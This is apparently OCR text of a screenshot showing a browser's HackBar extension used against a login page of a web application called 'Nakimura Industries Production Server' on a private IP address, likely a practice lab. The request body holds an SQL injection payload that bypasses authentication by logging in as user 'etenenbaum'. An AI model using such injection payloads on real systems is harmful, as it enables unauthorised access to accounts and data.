 Nakimura Industries Production Server
Welcome, etenenbaum.
Home
Directory
Message Board
Calender
Upload
Security
Logout
Welcome to the Nakimura Industries Production Server
Elements Recorder Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar FullDownload Cookie-Editor 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.119.142/index.php?page=login.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Submit_button=Submit&password='+or+username=+"etenenbaum"+#&user_name=1
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://192.168.119.142